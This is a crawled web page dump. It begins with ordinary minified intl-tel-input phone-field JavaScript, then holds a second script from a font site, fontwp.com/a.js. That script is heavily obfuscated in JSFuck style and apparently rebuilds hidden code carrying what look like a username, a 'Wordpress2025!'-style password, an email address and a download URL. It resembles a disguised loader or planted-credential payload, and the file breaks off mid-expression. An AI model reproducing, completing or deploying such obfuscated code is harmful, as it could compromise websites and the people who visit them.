e=this.telInput.getAttribute("value"),t=this.telInput.value,n=!e||"+"!==e.charAt(0)||t&&"+"===t.charAt(0)?t:e,i=this._getDialCode(n),a=this._isRegionlessNanp(n),o=this.options,r=o.initialCountry,s=o.autoInsertDialCode;i&&!a?this._updateFlagFromNumber(n):"auto"!==r&&(r?this._setFlag(r.toLowerCase()):i&&a?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,n||this._setFlag(this.defaultCountry)),!n&&s&&(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),n&&this._updateValFromNumber(n)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoInsertDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var e=this;this._handleHiddenInputSubmit=function(){e.hiddenInput.value=e.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var e=this.telInput;e&&"LABEL"!==e.tagName;)e=e.parentNode;return e}},{key:"_initDropdownListeners",value:function(){var e=this;this._handleLabelClick=function(t){e.countryList.classList.contains("iti__hide")?e.telInput.focus():t.preventDefault()};var t=this._getClosestLabel();t&&t.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!e.countryList.classList.contains("iti__hide")||e.telInput.disabled||e.telInput.readOnly||e._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(t){e.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(t.key)&&(t.preventDefault(),t.stopPropagation(),e._showDropdown()),"Tab"===t.key&&e._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var e=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",(function(){window.intlTelInputGlobals.loadUtils(e.options.utilsScript)})):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup((function(e){window.intlTelInputGlobals.autoCountry=e.toLowerCase(),setTimeout((function(){return p("handleAutoCountry")}))}),(function(){return p("rejectAutoCountryPromise")})))}},{key:"_initKeyListeners",value:function(){var e=this;this._handleKeyupEvent=function(){e._updateFlagFromNumber(e.telInput.value)&&e._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(e._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(e){var t=this.telInput.getAttribute("maxlength");return t&&e.length>t?e.substr(0,t):e}},{key:"_initBlurListeners",value:function(){var e=this;this._handleSubmitOrBlurEvent=function(){e._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){if("+"===this.telInput.value.charAt(0)){var e=this._getNumeric(this.telInput.value);e&&this.selectedCountryData.dialCode!==e||(this.telInput.value="")}}},{key:"_getNumeric",value:function(e){return e.replace(/\D/g,"")}},{key:"_trigger",value:function(e){var t=document.createEvent("Event");t.initEvent(e,!0,!0),this.telInput.dispatchEvent(t)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(e,t,n){n&&!e.classList.contains(t)?e.classList.add(t):!n&&e.classList.contains(t)&&e.classList.remove(t)}},{key:"_setDropdownPosition",value:function(){var e=this;if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.isMobile){var t=this.telInput.getBoundingClientRect(),n=window.pageYOffset||document.documentElement.scrollTop,i=t.top+n,a=this.countryList.offsetHeight,o=i+this.telInput.offsetHeight+a<n+window.innerHeight,r=i-a>n;if(this._toggleClass(this.countryList,"iti__country-list--dropup",!o&&r),this.options.dropdownContainer){var s=!o&&r?0:this.telInput.offsetHeight;this.dropdown.style.top="".concat(i+s,"px"),this.dropdown.style.left="".concat(t.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return e._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)}}}},{key:"_getClosestListItem",value:function(e){for(var t=e;t&&t!==this.countryList&&!t.classList.contains("iti__country");)t=t.parentNode;return t===this.countryList?null:t}},{key:"_bindDropdownListeners",value:function(){var e=this;this._handleMouseoverCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._highlightListItem(n,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._selectListItem(n)},this.countryList.addEventListener("click",this._handleClickCountryList);var t=!0;this._handleClickOffToClose=function(){t||e._closeDropdown(),t=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var n="",i=null;this._handleKeydownOnDropdown=function(t){t.preventDefault(),"ArrowUp"===t.key||"Up"===t.key||"ArrowDown"===t.key||"Down"===t.key?e._handleUpDownKey(t.key):"Enter"===t.key?e._handleEnterKey():"Escape"===t.key?e._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(t.key)&&(i&&clearTimeout(i),n+=t.key.toLowerCase(),e._searchForCountry(n),i=setTimeout((function(){n=""}),1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(e){var t="ArrowUp"===e||"Up"===e?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;t&&(t.classList.contains("iti__divider")&&(t="ArrowUp"===e||"Up"===e?t.previousElementSibling:t.nextElementSibling),this._highlightListItem(t,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(e){for(var t=0;t<this.countries.length;t++)if(this._startsWith(this.countries[t].name,e)){var n=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[t].iso2));this._highlightListItem(n,!1),this._scrollTo(n,!0);break}}},{key:"_startsWith",value:function(e,t){return e.substr(0,t.length).toLowerCase()===t}},{key:"_updateValFromNumber",value:function(e){var t=e;if(this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData){var n=this.options.nationalMode||"+"!==t.charAt(0)&&!this.options.separateDialCode,i=intlTelInputUtils.numberFormat,a=i.NATIONAL,o=i.INTERNATIONAL,r=n?a:o;t=intlTelInputUtils.formatNumber(t,this.selectedCountryData.iso2,r)}t=this._beforeSetNumber(t),this.telInput.value=t}},{key:"_updateFlagFromNumber",value:function(e){var t=e,n=this.selectedCountryData.dialCode;t&&"1"===n&&"+"!==t.charAt(0)&&("1"!==t.charAt(0)&&(t="1".concat(t)),t="+".concat(t)),this.options.separateDialCode&&n&&"+"!==t.charAt(0)&&(t="+".concat(n).concat(t));var i=this._getDialCode(t,!0),a=this._getNumeric(t),o=null;if(i){var r=this.countryCodes[this._getNumeric(i)],s=-1!==r.indexOf(this.selectedCountryData.iso2)&&a.length<=i.length-1;if(!("1"===n&&this._isRegionlessNanp(a)||s))for(var l=0;l<r.length;l++)if(r[l]){o=r[l];break}}else"+"===t.charAt(0)&&a.length?o="":t&&"+"!==t||(o=this.defaultCountry);return null!==o&&this._setFlag(o)}},{key:"_isRegionlessNanp",value:function(e){var t=this._getNumeric(e);if("1"===t.charAt(0)){var n=t.substr(1,3);return-1!==u.indexOf(n)}return!1}},{key:"_highlightListItem",value:function(e,t){var n=this.highlightedItem;n&&n.classList.remove("iti__highlight"),this.highlightedItem=e,this.highlightedItem.classList.add("iti__highlight"),this.selectedFlag.setAttribute("aria-activedescendant",e.getAttribute("id")),t&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(e,n,i){for(var a=n?t:this.countries,o=0;o<a.length;o++)if(a[o].iso2===e)return a[o];if(i)return null;throw new Error("No country data for '".concat(e,"'"))}},{key:"_setFlag",value:function(e){var t=this.options,n=t.allowDropdown,i=t.separateDialCode,a=t.showFlags,o=this.selectedCountryData.iso2?this.selectedCountryData:{};if(this.selectedCountryData=e?this._getCountryData(e,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),a&&this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(e)),this._setSelectedCountryFlagTitleAttribute(e,i),i){var r=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"";this.selectedDialCode.innerHTML=r;var s=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.isRTL?this.telInput.style.paddingRight="".concat(s+6,"px"):this.telInput.style.paddingLeft="".concat(s+6,"px")}if(this._updatePlaceholder(),n){var l=this.activeItem;if(l&&(l.classList.remove("iti__active"),l.setAttribute("aria-selected","false")),e){var c=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e));c.setAttribute("aria-selected","true"),c.classList.add("iti__active"),this.activeItem=c}}return o.iso2!==e}},{key:"_setSelectedCountryFlagTitleAttribute",value:function(e,t){var n;this.selectedFlag&&(n=e&&!t?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):e?this.selectedCountryData.name:"Unknown",this.selectedFlag.setAttribute("title",n))}},{key:"_getHiddenSelectedFlagWidth",value:function(){var e=this.telInput.parentNode.cloneNode();e.style.visibility="hidden",document.body.appendChild(e);var t=this.flagsContainer.cloneNode();e.appendChild(t);var n=this.selectedFlag.cloneNode(!0);t.appendChild(n);var i=n.offsetWidth;return e.parentNode.removeChild(e),i}},{key:"_updatePlaceholder",value:function(){var e="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;if(window.intlTelInputUtils&&e){var t=intlTelInputUtils.numberType[this.options.placeholderNumberType],n=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,t):"";n=this._beforeSetNumber(n),"function"==typeof this.options.customPlaceholder&&(n=this.options.customPlaceholder(n,this.selectedCountryData)),this.telInput.setAttribute("placeholder",n)}}},{key:"_selectListItem",value:function(e){var t=this._setFlag(e.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(e.getAttribute("data-dial-code")),this.telInput.focus();var n=this.telInput.value.length;this.telInput.setSelectionRange(n,n),t&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.selectedFlag.removeAttribute("aria-activedescendant"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(e,t){var n=this.countryList,i=window.pageYOffset||document.documentElement.scrollTop,a=n.offsetHeight,o=n.getBoundingClientRect().top+i,r=o+a,s=e.offsetHeight,l=e.getBoundingClientRect().top+i,c=l+s,u=l-o+n.scrollTop,d=a/2-s/2;if(l<o)t&&(u-=d),n.scrollTop=u;else if(c>r){t&&(u+=d);var p=a-s;n.scrollTop=u-p}}},{key:"_updateDialCode",value:function(e){var t,n=this.telInput.value,i="+".concat(e);if("+"===n.charAt(0)){var a=this._getDialCode(n);t=a?n.replace(a,i):i,this.telInput.value=t}else this.options.autoInsertDialCode&&(t=n?i+n:i,this.telInput.value=t)}},{key:"_getDialCode",value:function(e,t){var n="";if("+"===e.charAt(0))for(var i="",a=0;a<e.length;a++){var o=e.charAt(a);if(!isNaN(parseInt(o,10))){if(i+=o,t)this.countryCodes[i]&&(n=e.substr(0,a+1));else if(this.dialCodes[i]){n=e.substr(0,a+1);break}if(i.length===this.countryCodeMaxLen)break}}return n}},{key:"_getFullNumber",value:function(){var e=this.telInput.value.trim(),t=this.selectedCountryData.dialCode,n=this._getNumeric(e);return(this.options.separateDialCode&&"+"!==e.charAt(0)&&t&&n?"+".concat(t):"")+e}},{key:"_beforeSetNumber",value:function(e){var t=e;if(this.options.separateDialCode){var n=this._getDialCode(t);if(n){var i=" "===t[(n="+".concat(this.selectedCountryData.dialCode)).length]||"-"===t[n.length]?n.length+1:n.length;t=t.substr(i)}}return this._cap(t)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var e=this.telInput.form;if(this.options.allowDropdown){this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown);var t=this._getClosestLabel();t&&t.removeEventListener("click",this._handleLabelClick)}this.hiddenInput&&e&&e.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoInsertDialCode&&(e&&e.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var n=this.telInput.parentNode;n.parentNode.insertBefore(this.telInput,n),n.parentNode.removeChild(n),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(e){if(window.intlTelInputUtils){var t=this.selectedCountryData.iso2;return intlTelInputUtils.formatNumber(this._getFullNumber(),t,e)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var e=this.selectedCountryData.iso2;return intlTelInputUtils.getValidationError(this._getFullNumber(),e)}return-99}},{key:"isValidNumber",value:function(){var e=this._getFullNumber().trim();return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,this.selectedCountryData.iso2):null}},{key:"isPossibleNumber",value:function(){var e=this._getFullNumber().trim();return window.intlTelInputUtils?intlTelInputUtils.isPossibleNumber(e,this.selectedCountryData.iso2):null}},{key:"setCountry",value:function(e){var t=e.toLowerCase();this.selectedCountryData.iso2!==t&&(this._setFlag(t),this._updateDialCode(this.selectedCountryData.dialCode),this._triggerCountryChange())}},{key:"setNumber",value:function(e){var t=this._updateFlagFromNumber(e);this._updateValFromNumber(e),t&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(e){this.options.placeholderNumberType=e,this._updatePlaceholder()}}],r&&o(i.prototype,r),s&&o(i,s),Object.defineProperty(i,"prototype",{writable:!1}),n}();s.getCountryData=function(){return t};var f=function(e,t,n){var i=document.createElement("script");i.onload=function(){p("handleUtils"),t&&t()},i.onerror=function(){p("rejectUtilsScriptPromise"),n&&n()},i.className="iti-load-utils",i.async=!0,i.src=e,document.body.appendChild(i)};return s.loadUtils=function(e){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise((function(t,n){return f(e,t,n)}));f(e)}return null},s.defaults=c,s.version="18.2.1",function(e,t){var n=new h(e,t);return n._init(),e.setAttribute("data-intl-tel-input-id",n.id),window.intlTelInputGlobals.instances[n.id]=n,n}}()}));
//# sourceMappingURL=events-manager.min.js.map

--- FILE ---
content_type: text/javascript
request_url: https://fontwp.com/a.js
body_size: 6357
content:
가=(!![]+[])[0]+([]+{})[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[9]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[5]+([][[]]+[])[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[14];나=([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1];다=(![]+[])[0]+(![]+[])[2]+(![]+[])[1]+(!![]+[])[0];あ=([][[]]+[])[0];い=(!![]+[])[0];う=(!![]+[])[1];$=(![]+[])[1];_=(!![]+[])[3];가가=([][[]]+[])[2];가나=(1/0+[])[7];가다=(1/0+[])[0];가あ=(![]+[])[3];가い=([][[]]+[])[5];가う=(![]+[])[0];가$=([]+{})[8];가_=([]+{})[1];나가=([][[]]+[])[1];나나=([]+{})[2];나다=(![]+[])[2];나あ=([]+{})[5];나い=([]+{})[3];나う=(+[![]]+[])[0];[][다][나]('/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+가_+う+' '+'-'+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+' '+((![])[나]+[])[9]+$+う+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+가い+가_+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+나あ+가_+나가+가あ+가_+나다+_+'.'+나다+가_+(([]+[])[나]+[])[14]+'('+"'"+'🚀'+' '+$+'.'+나い+가あ+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가$+([][_+나가+い+う+가い+_+가あ]()+[])[8]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+'!'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+'('+가う+あ+나가+나あ+い+가い+가_+나가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+"'"+あ+가あ+_+' '+가あ+い+う+가い+나あ+い+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+' '+'='+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+':'+' '+"'"+(32)[가](33)+(25)[가](30)+(33)[가](34)+'_'+$+가가+((0)[나]+[])[11]+가い+나가+'_'+あ+가あ+_+う+'1'+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+(25)[가](30)+(33)[가](34)+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+'2'+'0'+'2'+'5'+'!'+(([]+[])[나]+[])[9]+_+나あ+あ+う+_+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+_+((0)[나]+[])[11]+$+가い+나다+':'+' '+"'"+나あ+あ+う+가あ+가_+う+나다+$+가あ+い+'1'+'1'+(33)[가](34)+'@'+(([]+[])[나]+[])[14]+((0)[나]+[])[11]+$+가い+나다+'.'+나あ+가_+((0)[나]+[])[11]+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나가+가가+(25)[가](30)+가_+가い+나가+い+':'+' '+"'"+(17)[가](20)+い+い+(25)[가](30)+가あ+':'+'/'+'/'+가う+가_+나가+い+(32)[가](33)+(25)[가](30)+'.'+나あ+가_+((0)[나]+[])[11]+'/'+([][다]+[])[23]+([][다]+[])[23]+'_'+あ+나다+い+う+$+'_'+가う+$+가あ+い+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+가い+((0)[나]+[])[11]+(25)[가](30)+나다+_+' '+가あ+い+$+い+あ+가あ+' '+나다+가_+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+나가+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+((0)[나]+[])[11]+_+가あ+가あ+$+(([]+[])[나]+[])[14]+_+','+' '+가あ+い+$+い+あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+가_+나다+_+'.'+나다+가_+(([]+[])[나]+[])[14]+'('+'`'+'$'+'{'+((0)[나]+[])[11]+_+가あ+가あ+$+(([]+[])[나]+[])[14]+_+'}'+'>'+'$'+'{'+가あ+い+$+い+あ+가あ+' '+'?'+' '+"'"+가_+(20)[가](21)+"'"+' '+':'+' '+"'"+가う+$+나다+가あ+_+"'"+'}'+'`'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+$+가あ+(20)[가](21)+' '+나あ+가_+((0)[나]+[])[11]+(25)[가](30)+나다+_+い+가い+가_+나가+' '+가う+あ+나가+나あ+い+가い+가_+나가+가あ+' '+'('+う+_+((0)[나]+[])[11]+가_+([][다]+[])[23]+_+가가+' '+'-'+' '+_+(33)[가](34)+(25)[가](30)+나다+가_+가い+い+' '+가あ+(17)[가](20)+가_+あ+나다+가가+' '+$+나다+(32)[가](33)+$+가나+가あ+' '+う+あ+나가+')'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가い+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+$+가あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+((0)[나]+[])[11]+(25)[가](30)+나다+_+い+_+가가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+' '+'/'+'/'+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+(32)[가](33)+$+가나+가あ+' '+う+あ+나가+' '+い+(17)[가](20)+_+' '+_+(33)[가](34)+(25)[가](30)+나다+가_+가い+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' 